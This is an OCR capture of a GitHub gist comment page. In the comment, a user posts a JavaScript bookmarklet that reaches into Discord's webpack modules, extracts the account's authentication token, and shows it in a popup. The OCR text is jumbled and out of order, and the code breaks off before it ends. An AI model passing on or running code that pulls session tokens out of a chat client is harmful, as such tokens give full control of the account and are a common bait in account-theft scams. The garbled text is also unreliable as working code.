
amandinha00amo-star
commented
Apr 27, 2026
https://gist.github.com/louanfontenele/eea035673796ef03
95465aa4821e0004?
permalink_comment_id=4768904#gistcomment-4768904
amandinha00amo-star
commented
Apr 27, 2026
javascript:(async()=>{try{const
mod=webpackChunkdiscord_app.push([[Symbol()],
{},e=>e]).c["213919"];const
token=mod?.exports?.getToken?.();if(!token||typeof
token!=="string"){alert("❌ Token não
encontrado.");return;}const tokenLink=
<span style="font-
size:18px;font-weight:bold;color:hotpink;animation:pulse 1.5s 
;const
infinite;">${token}</span>
popup=window.open("","_blank");if(popup)